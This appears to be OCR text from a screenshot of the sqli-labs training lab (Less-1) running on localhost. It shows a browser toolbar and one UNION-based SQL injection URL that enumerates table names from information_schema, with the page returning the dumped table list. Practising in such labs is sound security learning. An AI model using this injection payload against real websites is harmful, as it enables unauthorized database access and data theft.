 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String... Less-1 **Error Based- String... PMA 127.0.0.1 / localhost / s... Less-2 **Error Based- Intige... Less-1 **Error Based- String...
127.0.0.1/sqli-labs-master/Les php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=15' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1